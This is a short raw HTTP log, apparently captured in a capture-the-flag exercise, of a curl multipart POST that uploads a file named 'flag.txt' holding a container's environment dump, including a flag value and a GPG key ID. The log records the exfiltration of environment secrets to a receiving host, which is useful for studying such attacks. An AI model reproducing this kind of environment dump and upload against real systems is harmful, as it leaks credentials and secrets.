 [2024-12-31 23:14:03]
Remote Address:
POST / HTTP/1.1
Host:
Accept: */*
Content-Length: 460
Content-Type: multipart/form-data; boundary=------------------------fba332205ddbe81a
User-Agent: curl/7.88.1
--------------------------fba332205ddbe81a
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
HOSTNAME=4cceef181bee
PYTHON_VERSION=3.8.20
PWD=/app
FLAG11=7ED44218-C9CC-4824-BC85-C9841305A642
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
SHLVL=1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
--------------------------fba332205ddbe81a--
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Last-Modified: Tue, 24 Dec 2024 14:34:28 GMT